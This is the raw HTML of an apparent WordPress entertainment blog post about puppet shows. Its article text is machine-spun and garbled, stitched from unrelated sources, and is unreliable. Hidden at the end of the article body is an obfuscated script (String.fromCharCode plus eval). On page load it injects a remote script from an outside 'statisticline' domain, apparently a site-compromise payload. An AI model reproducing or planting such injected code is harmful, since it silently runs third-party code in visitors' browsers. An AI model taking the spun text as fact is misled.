	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.fantastudio.com/category/about-entertainment/regional-entertainment">Regional Entertainment</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.fantastudio.com/category/culture">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.fantastudio.com/category/culture/about-culture">About Culture</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.fantastudio.com/category/culture/change-culture">Change Culture</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.fantastudio.com/category/culture/cultural-preservation">Cultural Preservation</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.fantastudio.com/category/culture/culture-of-the-nation">Culture Of The Nation</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.fantastudio.com/category/entertainment-development">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.fantastudio.com/category/entertainment-development/comedy">Comedy</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.fantastudio.com/category/entertainment-development/entertainment-today">Entertainment Today</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.fantastudio.com/category/entertainment-development/entertainment-world">Entertainment World</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.fantastudio.com/category/entertainment-development/show-schedule">Show Schedule</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art">Art</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/artistic-function">Artistic Function</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/individual-art-functions">Individual Art Functions</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/musical-performances">Musical Performances</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/performances">Performances</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-66"><a href="https://www.fantastudio.com/category/various-kinds-of-art">Kinds of Art</a>
<ul class="sub-menu">
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.fantastudio.com/category/various-kinds-of-art/art-of-dance">Art Of Dance</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.fantastudio.com/category/various-kinds-of-art/literary-arts">Literary Arts</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.fantastudio.com/category/various-kinds-of-art/music-arts">Music Arts</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.fantastudio.com/category/various-kinds-of-art/sculpturing">Sculpturing</a></li>
</ul>
</li>
<li id="menu-item-7052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7052"><a href="https://www.fantastudio.com/category/about-us">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-7056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7056"><a href="https://www.fantastudio.com/contact-us">Contact Us</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7055"><a href="https://www.fantastudio.com/advertise-here">Advertise Here</a></li>
	<li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="https://www.fantastudio.com/disclosure-policy">Disclosure Policy</a></li>
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7054"><a href="https://www.fantastudio.com/sitemap">Sitemap</a></li>
</ul>
</li>
</ul>				</nav> <!-- end #site-navigation -->
							</div> <!-- end .header-navigation-wrap -->
		</div> <!-- end .wrap -->
	</div><!-- end #sticky-header -->
	<!-- Main Slider ============================================= -->
	</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="site-content-contain" class="site-content-contain">
	<div id="content" class="site-content">
<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-408" class="post-408 post type-post status-publish format-standard hentry category-puppet-show tag-audiences tag-mature tag-present tag-puppet tag-stage">
								<header class="entry-header">
										<div class="entry-meta">
														<span class="cat-links">
									<a href="https://www.fantastudio.com/category/about-entertainment/puppet-show" rel="category tag">Puppet Show</a>								</span>
								<!-- end .cat-links -->
																	<span class="tag-links">
									<a href="https://www.fantastudio.com/tag/audiences" rel="tag">audiences</a>, <a href="https://www.fantastudio.com/tag/mature" rel="tag">mature</a>, <a href="https://www.fantastudio.com/tag/present" rel="tag">present</a>, <a href="https://www.fantastudio.com/tag/puppet" rel="tag">puppet</a>, <a href="https://www.fantastudio.com/tag/stage" rel="tag">stage</a>									</span> <!-- end .tag-links -->
													</div>
										<h1 class="entry-title">A Puppet Present For Mature Audiences At SJ Stage</h1> <!-- end.entry-title -->
										<div class="entry-meta">
						<span class="author vcard"><span>by</span><a href="https://www.fantastudio.com/author/jeaninehernandez" title="Author">
						Author </a></span>
						<span class="posted-on"><a title="03:01" href="https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html">
						02/04/2019 </a></span>
											</div><!-- end .entry-meta -->
									</header>
				<!-- end .entry-header -->
					<div class="entry-content">
							<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://apkplz.com/storage/images/com/alawar/puppetshowdestiny/gplay/freemium/thumbs/puppet-show-free-6.png" width="253" alt="puppet show">One of Middlelands&#8217; most beloved characters was the purple hip-hop unicorn puppet that performed a number of occasions a day in and across the fairgrounds&#8217; Globe Theatre.  The collection started with That is the Gallery and the Gallery is Many Things in 2008, followed by Sculpture Show and Abstract Cabinet Show in 2009, Curtain Show and Guide Present in 2010, Narrative Present in 2011, and Painting Show in 2012. Also referred to as Jen-atie or Ka-nelle, they hail from the rainy town of Portland, Oregon and combine forces to convey puppet exhibits to adoring crowds.</p>
<p>Target audiences of the S.A.F.E. Youngster Puppet Show embrace, however will not be restricted to , schools (public and private), childcare providers, domestic violence survivors and their youngsters, after college packages, places of worship, libraries, civic organizations, and other direct service providers.</p>
<p>For those who solely care about one of many low-tier items, you get barely higher return on stamina in Puppet Show Zone 1. In the event you care about each item tiers equally, use Zone 2. For those who only care in regards to the high-tier objects, use Zone 3. See this submit for exhaustive details.</p>
<p>Puppet Present is populated by impersonators, impostors, and transvestites — by in the end dubious characters which might be used to criticise, debase, mock, undermine or protest within the place and voice of others. It isn&#8217;t the everyday e book that I read but, I did en Patrick Redmond has created the standard story of wealth and power. Villa Music Saigon (formerly Thao Dien Village) has one weekly Water Puppet show held every Saturday at the Ngon Vietnamese Restaurant. Convenient parking is available in the underground storage instantly in entrance of the ISM, off of West Washington St. Parking is $5 when visiting Peewinkle&#8217;s Puppet Studio or the museum. Puppet Show is the #1 Puppet app on the App Retailer, we&#8217;ve even been featured by Apple as a hot app and #1 Ranked Leisure app! Showtime is 19:30 and finishes at 20:00 and the village is on Nguyen Van Huong in District 2.</p>
<p>Reveals are performed fully in Vietnamese which isn&#8217;t a problem for the visiting vacationer as the puppet gestures are obvious sufficient to keep the viewers enthralled. Peewinkle&#8217;s Puppet Studio at the Indiana State Museum is providing a particular efficiency for music and artwork college students in grades four through 6 in April/May 2018. Thanks for your interest in water puppet show You should purchase ticket at Hội An Theatre 548 Hai Bà Trưng st. or Ticket Stalls in the Ancient City. Really helpful for ages 2 &#8211; 8. Theater closed November 23 for Thanksgiving Obtain the Examine Guide right here. Katie runs Beady Little Eyes, a puppet occasion firm that places on a number of puppet slams each year. Wielding a shadow puppet of her personal, she gamely moved its limbs as a solid of three told the story of a Princess kidnapped by an ogre and saved by heroic monkey warriors.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			
					</div><!-- end .entry-content -->
				</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fantastudio.com/art-music-entertainment-banners.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Art, Music &#038; Entertainment Banners</span></a></div><div class="nav-next"><a href="https://www.fantastudio.com/music-is-a-source-of-entertainment-for-the-people.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Music is a Source of Entertainment For the People</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area">
    <aside id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.fantastudio.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="magenet_widget-3" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="block-6" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.fantastudio.com/tag/about" class="tag-cloud-link tag-link-96 tag-link-position-1" style="font-size: 8.8811188811189pt;" aria-label="about (26 items)">about</a>
<a href="https://www.fantastudio.com/tag/annual" class="tag-cloud-link tag-link-40 tag-link-position-2" style="font-size: 11.916083916084pt;" aria-label="annual (54 items)">annual</a>
<a href="https://www.fantastudio.com/tag/artists" class="tag-cloud-link tag-link-321 tag-link-position-3" style="font-size: 11.426573426573pt;" aria-label="artists (48 items)">artists</a>
<a href="https://www.fantastudio.com/tag/artwork" class="tag-cloud-link tag-link-118 tag-link-position-4" style="font-size: 16.713286713287pt;" aria-label="artwork (167 items)">artwork</a>
<a href="https://www.fantastudio.com/tag/banners" class="tag-cloud-link tag-link-1682 tag-link-position-5" style="font-size: 8.8811188811189pt;" aria-label="banners (26 items)">banners</a>
<a href="https://www.fantastudio.com/tag/between" class="tag-cloud-link tag-link-398 tag-link-position-6" style="font-size: 10.251748251748pt;" aria-label="between (36 items)">between</a>
<a href="https://www.fantastudio.com/tag/birthday" class="tag-cloud-link tag-link-1644 tag-link-position-7" style="font-size: 8.8811188811189pt;" aria-label="birthday (26 items)">birthday</a>
<a href="https://www.fantastudio.com/tag/brings" class="tag-cloud-link tag-link-1439 tag-link-position-8" style="font-size: 8.5874125874126pt;" aria-label="brings (24 items)">brings</a>
<a href="https://www.fantastudio.com/tag/change" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 8.8811188811189pt;" aria-label="change (26 items)">change</a>
<a href="https://www.fantastudio.com/tag/china" class="tag-cloud-link tag-link-589 tag-link-position-10" style="font-size: 8.5874125874126pt;" aria-label="china (24 items)">china</a>
<a href="https://www.fantastudio.com/tag/chinese" class="tag-cloud-link tag-link-1628 tag-link-position-11" style="font-size: 8.3916083916084pt;" aria-label="chinese (23 items)">chinese</a>
<a href="https://www.fantastudio.com/tag/college" class="tag-cloud-link tag-link-389 tag-link-position-12" style="font-size: 8.5874125874126pt;" aria-label="college (24 items)">college</a>
<a href="https://www.fantastudio.com/tag/cultural" class="tag-cloud-link tag-link-50 tag-link-position-13" style="font-size: 9.6643356643357pt;" aria-label="cultural (31 items)">cultural</a>
<a href="https://www.fantastudio.com/tag/culture" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 13.972027972028pt;" aria-label="culture (89 items)">culture</a>
<a href="https://www.fantastudio.com/tag/dance" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 10.153846153846pt;" aria-label="dance (35 items)">dance</a>
<a href="https://www.fantastudio.com/tag/dancing" class="tag-cloud-link tag-link-632 tag-link-position-16" style="font-size: 9.1748251748252pt;" aria-label="dancing (28 items)">dancing</a>
<a href="https://www.fantastudio.com/tag/difference" class="tag-cloud-link tag-link-1640 tag-link-position-17" style="font-size: 9.8601398601399pt;" aria-label="difference (33 items)">difference</a>
<a href="https://www.fantastudio.com/tag/downtown" class="tag-cloud-link tag-link-586 tag-link-position-18" style="font-size: 8pt;" aria-label="downtown (21 items)">downtown</a>
<a href="https://www.fantastudio.com/tag/during" class="tag-cloud-link tag-link-1646 tag-link-position-19" style="font-size: 8pt;" aria-label="during (21 items)">during</a>
<a href="https://www.fantastudio.com/tag/entertainment" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 21.902097902098pt;" aria-label="entertainment (572 items)">entertainment</a>
<a href="https://www.fantastudio.com/tag/events" class="tag-cloud-link tag-link-166 tag-link-position-21" style="font-size: 9.958041958042pt;" aria-label="events (34 items)">events</a>
<a href="https://www.fantastudio.com/tag/extra" class="tag-cloud-link tag-link-1642 tag-link-position-22" style="font-size: 8.1958041958042pt;" aria-label="extra (22 items)">extra</a>
<a href="https://www.fantastudio.com/tag/festival" class="tag-cloud-link tag-link-248 tag-link-position-23" style="font-size: 9.3706293706294pt;" aria-label="festival (29 items)">festival</a>
<a href="https://www.fantastudio.com/tag/festivals" class="tag-cloud-link tag-link-102 tag-link-position-24" style="font-size: 8.3916083916084pt;" aria-label="festivals (23 items)">festivals</a>
<a href="https://www.fantastudio.com/tag/function" class="tag-cloud-link tag-link-79 tag-link-position-25" style="font-size: 10.251748251748pt;" aria-label="function (36 items)">function</a>
<a href="https://www.fantastudio.com/tag/history" class="tag-cloud-link tag-link-630 tag-link-position-26" style="font-size: 8.5874125874126pt;" aria-label="history (24 items)">history</a>
<a href="https://www.fantastudio.com/tag/hosts" class="tag-cloud-link tag-link-441 tag-link-position-27" style="font-size: 8.1958041958042pt;" aria-label="hosts (22 items)">hosts</a>
<a href="https://www.fantastudio.com/tag/information" class="tag-cloud-link tag-link-517 tag-link-position-28" style="font-size: 11.034965034965pt;" aria-label="information (44 items)">information</a>
<a href="https://www.fantastudio.com/tag/leisure" class="tag-cloud-link tag-link-168 tag-link-position-29" style="font-size: 12.993006993007pt;" aria-label="leisure (70 items)">leisure</a>
<a href="https://www.fantastudio.com/tag/management" class="tag-cloud-link tag-link-1065 tag-link-position-30" style="font-size: 11.622377622378pt;" aria-label="management (50 items)">management</a>
<a href="https://www.fantastudio.com/tag/movie" class="tag-cloud-link tag-link-802 tag-link-position-31" style="font-size: 11.818181818182pt;" aria-label="movie (53 items)">movie</a>
<a href="https://www.fantastudio.com/tag/music" class="tag-cloud-link tag-link-294 tag-link-position-32" style="font-size: 22pt;" aria-label="music (583 items)">music</a>
<a href="https://www.fantastudio.com/tag/musical" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 9.1748251748252pt;" aria-label="musical (28 items)">musical</a>
<a href="https://www.fantastudio.com/tag/nineteen" class="tag-cloud-link tag-link-1692 tag-link-position-34" style="font-size: 8pt;" aria-label="nineteen (21 items)">nineteen</a>
<a href="https://www.fantastudio.com/tag/performance" class="tag-cloud-link tag-link-505 tag-link-position-35" style="font-size: 8pt;" aria-label="performance (21 items)">performance</a>
<a href="https://www.fantastudio.com/tag/performances" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 9.8601398601399pt;" aria-label="performances (33 items)">performances</a>
<a href="https://www.fantastudio.com/tag/performing" class="tag-cloud-link tag-link-95 tag-link-position-37" style="font-size: 8.3916083916084pt;" aria-label="performing (23 items)">performing</a>
<a href="https://www.fantastudio.com/tag/present" class="tag-cloud-link tag-link-241 tag-link-position-38" style="font-size: 9.6643356643357pt;" aria-label="present (31 items)">present</a>
<a href="https://www.fantastudio.com/tag/preservation" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 9.4685314685315pt;" aria-label="preservation (30 items)">preservation</a>
<a href="https://www.fantastudio.com/tag/puppet" class="tag-cloud-link tag-link-258 tag-link-position-40" style="font-size: 9.8601398601399pt;" aria-label="puppet (33 items)">puppet</a>
<a href="https://www.fantastudio.com/tag/regional" class="tag-cloud-link tag-link-54 tag-link-position-41" style="font-size: 9.4685314685315pt;" aria-label="regional (30 items)">regional</a>
<a href="https://www.fantastudio.com/tag/schedule" class="tag-cloud-link tag-link-223 tag-link-position-42" style="font-size: 10.153846153846pt;" aria-label="schedule (35 items)">schedule</a>
<a href="https://www.fantastudio.com/tag/station" class="tag-cloud-link tag-link-1629 tag-link-position-43" style="font-size: 8.6853146853147pt;" aria-label="station (25 items)">station</a>
<a href="https://www.fantastudio.com/tag/tradition" class="tag-cloud-link tag-link-31 tag-link-position-44" style="font-size: 10.643356643357pt;" aria-label="tradition (40 items)">tradition</a>
<a href="https://www.fantastudio.com/tag/ziemba" class="tag-cloud-link tag-link-1650 tag-link-position-45" style="font-size: 8.3916083916084pt;" aria-label="ziemba (23 items)">ziemba</a></p></aside><aside id="block-5" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-27"><a href="https://www.fantastudio.com/category/culture/about-culture">About Culture</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://www.fantastudio.com/category/advantages-of-art">Advantages Of Art</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fantastudio.com/category/about-entertainment/annual-entertainment">Annual Entertainment</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.fantastudio.com/category/art-dance">Art Dance</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.fantastudio.com/category/art-definition">Art Definition</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://www.fantastudio.com/category/art-festival">art festival</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fantastudio.com/category/about-entertainment/art-festivals">Art Festivals</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://www.fantastudio.com/category/art-music">Art Music</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.fantastudio.com/category/various-kinds-of-art/art-of-dance">Art Of Dance</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://www.fantastudio.com/category/art-painting">Art Painting</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.fantastudio.com/category/artistic">Artistic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/artistic-function">Artistic Function</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fantastudio.com/category/culture/change-culture">Change Culture</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fantastudio.com/category/entertainment-development/comedy">Comedy</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fantastudio.com/category/culture/cultural-preservation">Cultural Preservation</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fantastudio.com/category/culture/culture-of-the-nation">Culture Of The Nation</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.fantastudio.com/category/entertainer">Entertainer</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://www.fantastudio.com/category/entertainment-news">Entertainment News</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fantastudio.com/category/entertainment-development/entertainment-today">Entertainment Today</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fantastudio.com/category/entertainment-development/entertainment-world">Entertainment World</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fantastudio.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://www.fantastudio.com/category/individual-art-function">individual art function</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/individual-art-functions">Individual Art Functions</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://www.fantastudio.com/category/laser-skin">Laser Skin</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://www.fantastudio.com/category/about-entertainment/learning">Learning</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.fantastudio.com/category/various-kinds-of-art/literary-arts">Literary Arts</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fantastudio.com/category/various-kinds-of-art/music-arts">Music Arts</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/musical-performances">Musical Performances</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.fantastudio.com/category/functions-and-benefits-of-art/performances">Performances</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://www.fantastudio.com/category/performing-art">Performing Art</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fantastudio.com/category/about-entertainment/puppet-show">Puppet Show</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fantastudio.com/category/about-entertainment/regional-entertainment">Regional Entertainment</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fantastudio.com/category/various-kinds-of-art/sculpturing">Sculpturing</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.fantastudio.com/category/entertainment-development/show-schedule">Show Schedule</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://www.fantastudio.com/category/tv-show">Tv Show</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.fantastudio.com/category/various-kinds-of-art">Various Kinds Of Art</a>
</li>
</ul></aside><aside id="block-4" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.fantastudio.com/the-batman-new-trailer-out-throughout-nba-annual-all-2.html">&#8216;the Batman&#8217; New Trailer Out Throughout Nba Annual All</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fantastudio.com/puppet-4.html">Puppet</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fantastudio.com/instrument-leases-music-lessons-in-louisville-ky-8.html">Instrument Leases &#038; Music Lessons In Louisville, Ky</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fantastudio.com/best-3-point-shooters-nba-current-future.html">The Best 3-Point Shooters in the NBA: Current Kings and Future Stars (2025-2026)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fantastudio.com/woodbine-leisure-proclaims-third-annual-mohawk-million-might-be-run-sept-24.html">Woodbine Leisure Proclaims Third Annual Mohawk Million Might Be Run Sept  24</a></li>
</ul></aside><aside id="block-2" class="widget widget_block"><h2 class="widget-title">Visit to Learn</h2><div class="wp-widget-group__inner-blocks">
<a href="https://www.excelhighschool.com/excel-middle-school-online">Online Middle School</a> Excel
</div></aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.fantastudio.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.fantastudio.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.fantastudio.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.fantastudio.com/sitemap">Sitemap</a></li>
</ul></div></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
<!-- wmm w --></div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info" >
	<div class="wrap">
	<div class="copyright">&copy; 2026 			<a title="fantastudio.com" target="_blank" href="https://www.fantastudio.com/">fantastudio.com</a> | 
							Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> | 
							Powered by: <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>
						</div>
					<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
	</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/excellent/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/js/excellent-main.js?ver=6.9" id="excellent-main-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/assets/sticky/sticky-settings.js?ver=6.9" id="excellent-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/js/jquery.flexslider.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="excellent-slider-js-extra">
/* <![CDATA[ */
var excellent_slider_value = {"excellent_animation_effect":"slide","excellent_slideshowSpeed":"5000","excellent_animationSpeed":"700","excellent_direction":"horizontal"};
//# sourceURL=excellent-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/js/flexslider-setting.js?ver=6.9" id="excellent-slider-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/assets/wow/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/assets/wow/js/wow-settings.js?ver=6.9" id="wow-settings-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/js/navigation.js?ver=6.9" id="excellent-navigation-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-content/themes/excellent/js/skip-link-focus-fix.js?ver=6.9" id="excellent-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fantastudio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
